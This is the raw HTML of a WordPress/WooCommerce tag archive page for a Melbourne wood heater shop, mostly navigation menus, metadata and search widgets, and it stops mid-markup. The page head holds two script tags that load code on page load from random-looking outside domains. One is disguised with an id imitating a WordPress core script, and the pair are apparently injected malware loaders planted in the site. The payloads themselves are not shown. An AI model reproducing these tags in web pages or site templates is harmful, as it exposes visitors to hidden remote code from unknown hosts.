

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woodheatersmelbourne.com/tag/buy-wood-heater-melbourne/
body_size: 13122
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans:w40700%7COpen+Sans:w40700%7CRubik%3A300%2C400%2C500%2C700%7CRubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CRubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CRubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin%2Clatin-ext&amp;display=swap"><link rel="profile" href="//gmpg.org/xfn/11" /><link rel="pingback" href="https://woodheatersmelbourne.com/xmlrpc.php" /> <script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://woodheatersmelbourne.com/wp-content/cache/autoptimize/css/autoptimize_bae441e2150739d5f00f6642f354a344.css" rel="stylesheet"><link media="only screen and (max-width: 768px)" href="https://woodheatersmelbourne.com/wp-content/cache/autoptimize/css/autoptimize_6fe211f8bb15af76999ce9135805d7af.css" rel="stylesheet"><title>Buy Wood Heater Melbourne Archives - Wood Heaters Melbourne</title><link rel="canonical" href="https://woodheatersmelbourne.com/tag/buy-wood-heater-melbourne/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Buy Wood Heater Melbourne Archives - Wood Heaters Melbourne" /><meta property="og:url" content="https://woodheatersmelbourne.com/tag/buy-wood-heater-melbourne/" /><meta property="og:site_name" content="Wood Heaters Melbourne" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' /><link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//eotoatotlasldkd.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Wood Heaters Melbourne &raquo; Feed" href="https://woodheatersmelbourne.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Wood Heaters Melbourne &raquo; Comments Feed" href="https://woodheatersmelbourne.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Wood Heaters Melbourne &raquo; Buy Wood Heater Melbourne Tag Feed" href="https://woodheatersmelbourne.com/tag/buy-wood-heater-melbourne/feed/" /><noscript></noscript><script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1768365533" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="addtoany-core-js-before">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.icon_color="#2a2a2a,#ffffff";

//# sourceURL=addtoany-core-js-before</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="text/javascript" src="https://woodheatersmelbourne.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://woodheatersmelbourne.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra</script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra</script> <script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768365533" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script> <script></script><link rel="https://api.w.org/" href="https://woodheatersmelbourne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://woodheatersmelbourne.com/wp-json/wp/v2/tags/124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://woodheatersmelbourne.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 9.9.6" /><meta name="generator" content="Redux 4.5.7" /> <script type="text/javascript">/* Default comment here */ 

jQuery(document).ready(function( $ ){
$(".tech-phone").click(function(){
    $(".tech-hide-phone").show();
    $(".tech-phone").hide();
  });
  
  $(".tech-mail").click(function(){
    $(".tech-hide-mail").show();
    $(".tech-mail").hide();
  });
  
  $(".tech-phone1").click(function(){
    $(".tech-hide-phone1").show();
    $(".tech-phone1").hide();
  });
  
  $(".tech-mail1").click(function(){
    $(".tech-hide-mail1").show();
    $(".tech-mail1").hide();
  });
  
  });</script>    <script async src="https://www.googletagmanager.com/gtag/js?id=G-PGETTZH00R"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-PGETTZH00R');</script> <meta name="generator" content="Site Kit by Google 1.155.0" />  <script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"","headline":"Tag: Buy Wood Heater Melbourne","description":""},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"","headline":"Tag: Buy Wood Heater Melbourne","description":""}]</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","headline":"Buy Wood Heater Melbourne Tag","description":"","url":"https:\/\/woodheatersmelbourne.com\/tag\/buy-wood-heater-melbourne\/","sameAs":[],"hasPart":[{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/woodheatersmelbourne.com\/buy-wood-heater-melbourne-for-the-best-deals\/"},"url":"https:\/\/woodheatersmelbourne.com\/buy-wood-heater-melbourne-for-the-best-deals\/","headline":"Buy Wood Heater Melbourne","datePublished":"2022-02-04T05:52:12+00:00","dateModified":"2022-06-01T02:51:48+00:00","publisher":{"@type":"Organization","@id":"https:\/\/woodheatersmelbourne.com\/#organization","name":"Wood Heaters Melbourne","logo":{"@type":"ImageObject","url":"https:\/\/woodheatersmelbourne.com\/wp-content\/uploads\/2021\/06\/Webp.net-resizeimage.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/woodheatersmelbourne.com\/wp-content\/uploads\/2022\/02\/Untitled-1.png","width":696,"height":403},"articleSection":"Uncategorized","keywords":"Buy Wood Heater Melbourne, Great Prices, Outdoor &amp; Heating, Wood Heater, Wood Heater Melbourne","description":"Wood heaters provide the warmth and comfort you need to make the most of winters. When the weather gets chilly, you can turn on a wood heater to remain cozy. There is nothing quite like it. If you are on the lookout for wood heaters, Nick Daniels BBQ, Outdoor","author":{"@type":"Person","name":"woodadmin","url":"https:\/\/woodheatersmelbourne.com\/author\/woodadmin\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/6bcb482efca2d122d423395505b7ecd1906795212dacdcce8ad1efb5f321e1ae?s=96&d=mm&r=g","height":96,"width":96},"sameAs":["https:\/\/woodheatersmelbourne.com"]},"commentCount":"0"}]}</script> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>  <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://woodheatersmelbourne.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://woodheatersmelbourne.com/blog/",
                "name": "Blog"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://woodheatersmelbourne.com/tag/buy-wood-heater-melbourne/",
                "name": "Buy Wood Heater Melbourne"
            }
        }
    ]
}</script> <meta name="generator" content="Powered by Slider Revolution 6.7.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Favicon_Nick-Daniels.png" sizes="32x32" /><link rel="icon" href="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Favicon_Nick-Daniels.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Favicon_Nick-Daniels.png" /><meta name="msapplication-TileImage" content="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Favicon_Nick-Daniels.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 class="archive tag tag-buy-wood-heater-melbourne tag-124 wp-theme-jico theme-jico woocommerce-no-js wpb-js-composer js-comp-ver-8.1 vc_responsive mmm mega_main_menu-2-2-1"><div class="wrapper"><div class="page-wrapper"><div class="header-container header-4  has-mobile-layout"><div class="header"><div class="header-content"><div class="header-composer"><div class="container"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid header-inner"><div class="logo wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://woodheatersmelbourne.com/" title="Wood Heaters Melbourne" rel="home"><img decoding="async" width="410" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 403px; --smush-placeholder-aspect-ratio: 403/90;" /><noscript><img decoding="async" width="410" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" /></noscript></a></div></div></div></div><div class="menu-home wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="main-menu-wrapper visible-large style1"><div class="horizontal-menu"><div id="primary" class="mega_main_menu primary primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_5 no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-1 structure_settings-no_icons icons-disable_globally logo-desktop logo-sticky logo-mobile mega_main"><div class="menu_holder"><div class="mmm_fullwidth_container"></div><div class="menu_inner" role="navigation"> <span class="nav_logo"> <a class="logo_link" href="https://woodheatersmelbourne.com" title="Wood Heaters Melbourne"> <img decoding="async" data-src="https://demo.roadthemes.com/jico/wp-content/plugins/mega_main_menu/framework/src/img/megamain-logo-120x120.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/120;" /><noscript><img decoding="async" data-src="https://demo.roadthemes.com/jico/wp-content/plugins/mega_main_menu/framework/src/img/megamain-logo-120x120.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/120;" /><noscript><img decoding="async" src="https://demo.roadthemes.com/jico/wp-content/plugins/mega_main_menu/framework/src/img/megamain-logo-120x120.png" alt="Wood Heaters Melbourne" /></noscript></noscript> </a> <span class="mobile_toggle" data-target="#main_ul-primary" aria-expanded="false" aria-controls="main_ul-primary"> <span class="mobile_button"> Menu &nbsp; <span class="symbol_menu">&equiv;</span> <span class="symbol_cross">&#x2573;</span> </span> </span> </span><ul id="main_ul-primary" class="mega_main_menu_ul" role="menubar" aria-label="Menu"><li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-2012 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Home </span> </span> </a></li><li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/about-us/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> About Us </span> </span> </a></li><li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006 multicolumn_dropdown  drop_to_right submenu_full_width columns2"> <a href="https://woodheatersmelbourne.com/shop/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Shop </span> </span> </a><ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label=""><li id="menu-item-2078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2078 default_dropdown  drop_to_right submenu_default_width columns1" style="width:50%;"> <a href="#" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> By Product/ By Type </span> </span> </a><ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="By Product/ By Type"><li id="menu-item-2073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2073 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/freestanding-woodheater/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Freestanding Woodheater </span> </span> </a></li><li id="menu-item-2074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2074 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/inbuilt-woodheaters/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Inbuilt Woodheaters </span> </span> </a></li><li id="menu-item-2077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2077 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/pot-belly-heaters/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Pot Belly Heaters </span> </span> </a></li></ul></li><li id="menu-item-2079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2079 default_dropdown  drop_to_right submenu_default_width columns1" style="width:50%;"> <a href="#" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Outdoor Heating </span> </span> </a><ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Outdoor Heating"><li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2076 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/outdoor-woodfires/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Outdoor Woodfires </span> </span> </a></li><li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2075 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/outdoor-heaters/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Outdoor Heaters </span> </span> </a></li></ul></li></ul></li><li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1973 default_dropdown  drop_to_right submenu_default_width columns1"> <a title="						" href="https://woodheatersmelbourne.com/blog/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Blog </span> </span> </a></li><li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-1977 default_dropdown  drop_to_right submenu_default_width columns1"> <a title="						" href="https://woodheatersmelbourne.com/contact/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Contact </span> </span> </a></li></ul></div></div></div></div></div></div></div></div><div class="box-cart wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="header-search"><div class="search-without-dropdown style1"><div class="categories-container"><div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">All Categories</span></div></div><div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-71"><a href="https://woodheatersmelbourne.com/product-category/freestanding-woodheater/">Freestanding Woodheater</a></li><li class="cat-item cat-item-72"><a href="https://woodheatersmelbourne.com/product-category/inbuilt-woodheaters/">Inbuilt Woodheaters</a></li><li class="cat-item cat-item-113"><a href="https://woodheatersmelbourne.com/product-category/outdoor-heaters/">Outdoor Heaters</a></li><li class="cat-item cat-item-112"><a href="https://woodheatersmelbourne.com/product-category/outdoor-woodfires/">Outdoor Woodfires</a></li><li class="cat-item cat-item-73"><a href="https://woodheatersmelbourne.com/product-category/pot-belly-heaters/">Pot Belly Heaters</a></li><li class="cat-item cat-item-42"><a href="https://woodheatersmelbourne.com/product-category/woodheaters/">Woodheaters</a></li></ul></div></div><div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://woodheatersmelbourne.com/"><div class="form-input"><input type="text" placeholder="Search product..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Search</button><input type="hidden" name="post_type" value="product" /></div></form></div></div></div><div class="header-wishlist style1"><div class="header-wishlist-inner"> <a href="https://woodheatersmelbourne.com/wishlist/" class="wishlist-link"> <span class="wishlist-count header-count">0</span> <span class="wishlist-text">Wishlist</span> </a></div></div><div class="header-minicart style1"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div><div  class="vc_wp_custommenu wpb_content_element"></div></div></div></div></div></div></div></div><div class="header-mobile"><div class="container"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://woodheatersmelbourne.com/" title="Wood Heaters Melbourne" rel="home"><img decoding="async" width="403" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 403px; --smush-placeholder-aspect-ratio: 403/90;" /><noscript><img decoding="async" width="403" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 403px; --smush-placeholder-aspect-ratio: 403/90;" /><noscript><img decoding="async" width="403" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" /></noscript></noscript></a></div></div></div></div><div class="header-icon wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="visible-small mobile-menu style1"><div class="mbmenu-toggler">Menu<span class="mbmenu-icon"><i class="fa fa-bars"></i></span></div><div class="clearfix"></div><div class="mobile-menu-container"><ul id="menu-horizontal-menu" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-2012"><a href="https://woodheatersmelbourne.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://woodheatersmelbourne.com/about-us/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2006"><a href="https://woodheatersmelbourne.com/shop/">Shop</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2078"><a href="#">By Product/ By Type</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2073"><a href="https://woodheatersmelbourne.com/product-category/freestanding-woodheater/">Freestanding Woodheater</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2074"><a href="https://woodheatersmelbourne.com/product-category/inbuilt-woodheaters/">Inbuilt Woodheaters</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2077"><a href="https://woodheatersmelbourne.com/product-category/pot-belly-heaters/">Pot Belly Heaters</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2079"><a href="#">Outdoor Heating</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2076"><a href="https://woodheatersmelbourne.com/product-category/outdoor-woodfires/">Outdoor Woodfires</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2075"><a href="https://woodheatersmelbourne.com/product-category/outdoor-heaters/">Outdoor Heaters</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1973"><a href="https://woodheatersmelbourne.com/blog/" title="						">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-1977"><a href="https://woodheatersmelbourne.com/contact/" title="						">Contact</a></li></ul></div></div><div class="header-search"><div class="search-dropdown style1"><div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://woodheatersmelbourne.com/"><div class="form-input"><input type="text" placeholder="Search product..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Search</button><input type="hidden" name="post_type" value="product" /></div></form></div></div></div><div class="header-minicart style2"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div><div  class="vc_wp_custommenu wpb_content_element"></div></div></div></div></div></div></div></div><div class="header-sticky "><div class="container"><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://woodheatersmelbourne.com/" title="Wood Heaters Melbourne" rel="home"><img decoding="async" width="403" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 403px; --smush-placeholder-aspect-ratio: 403/90;" /><noscript><img decoding="async" width="403" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 403px; --smush-placeholder-aspect-ratio: 403/90;" /><noscript><img decoding="async" width="403" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" /></noscript></noscript></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-11"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sticky-menu-wrapper visible-large style1"><div class="horizontal-menu"><div id="stickymenu" class="mega_main_menu stickymenu primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_5 no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-1 structure_settings-no_icons icons-disable_globally logo-desktop logo-sticky logo-mobile mega_main"><div class="menu_holder"><div class="mmm_fullwidth_container"></div><div class="menu_inner" role="navigation"> <span class="nav_logo"> <a class="logo_link" href="https://woodheatersmelbourne.com" title="Wood Heaters Melbourne"> <img decoding="async" data-src="https://demo.roadthemes.com/jico/wp-content/plugins/mega_main_menu/framework/src/img/megamain-logo-120x120.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/120;" /><noscript><img decoding="async" data-src="https://demo.roadthemes.com/jico/wp-content/plugins/mega_main_menu/framework/src/img/megamain-logo-120x120.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/120;" /><noscript><img decoding="async" src="https://demo.roadthemes.com/jico/wp-content/plugins/mega_main_menu/framework/src/img/megamain-logo-120x120.png" alt="Wood Heaters Melbourne" /></noscript></noscript> </a> <span class="mobile_toggle" data-target="#main_ul-stickymenu" aria-expanded="false" aria-controls="main_ul-stickymenu"> <span class="mobile_button"> Menu &nbsp; <span class="symbol_menu">&equiv;</span> <span class="symbol_cross">&#x2573;</span> </span> </span> </span><ul id="main_ul-stickymenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-2012 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Home </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/about-us/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> About Us </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006 multicolumn_dropdown  drop_to_right submenu_full_width columns2"> <a href="https://woodheatersmelbourne.com/shop/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Shop </span> </span> </a><ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2078 default_dropdown  drop_to_right submenu_default_width columns1" style="width:50%;"> <a href="#" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> By Product/ By Type </span> </span> </a><ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="By Product/ By Type"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2073 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/freestanding-woodheater/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Freestanding Woodheater </span> </span> </a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2074 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/inbuilt-woodheaters/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Inbuilt Woodheaters </span> </span> </a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2077 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/pot-belly-heaters/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Pot Belly Heaters </span> </span> </a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2079 default_dropdown  drop_to_right submenu_default_width columns1" style="width:50%;"> <a href="#" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Outdoor Heating </span> </span> </a><ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Outdoor Heating"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2076 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/outdoor-woodfires/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Outdoor Woodfires </span> </span> </a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2075 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/outdoor-heaters/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Outdoor Heaters </span> </span> </a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1973 default_dropdown  drop_to_right submenu_default_width columns1"> <a title="						" href="https://woodheatersmelbourne.com/blog/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Blog </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-1977 default_dropdown  drop_to_right submenu_default_width columns1"> <a title="						" href="https://woodheatersmelbourne.com/contact/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Contact </span> </span> </a></li></ul></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div></div></div></div><div class="clearfix"></div></div><div class="main-container "><div class="title-breadcumbs"><div class="title-breadcumbs-text"><div class="container"><header class="entry-header"><h2 class="entry-title">Tag: <span>Buy Wood Heater Melbourne</span></h2></header><div class="breadcrumb-container"><div class="container"><div class="breadcrumbs"><a href="https://woodheatersmelbourne.com/">Home</a><span class="separator">/</span>Buy Wood Heater Melbourne</div></div></div></div></div></div><div 